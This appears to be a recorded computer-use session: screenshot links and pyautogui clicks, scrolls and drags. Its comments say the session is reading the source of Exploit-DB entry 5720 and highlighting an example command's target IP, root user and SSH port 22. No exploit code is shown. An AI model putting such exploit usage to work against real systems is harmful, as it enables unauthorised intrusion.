
pyautogui.click(686, 261)

pyautogui.click(685, 261)

# - Scroll through the EDB-ID 5720 source to its usage comments
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(245, 278)

pyautogui.moveTo(244, 356)

pyautogui.scroll(-3)

pyautogui.moveTo(238, 299)

pyautogui.moveTo(249, 315)

pyautogui.scroll(3)

pyautogui.moveTo(274, 163)

pyautogui.moveTo(414, 310)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(404, 247)

# - Highlight the example command's target IP, root user, port 22 and final 5 arguments
pyautogui.moveTo(365, 308); pyautogui.dragTo(438, 318)

pyautogui.doubleClick(531, 309)

pyautogui.doubleClick(530, 309)

pyautogui.click(556, 309)

pyautogui.click(192, 21)

pyautogui.click(348, 21)
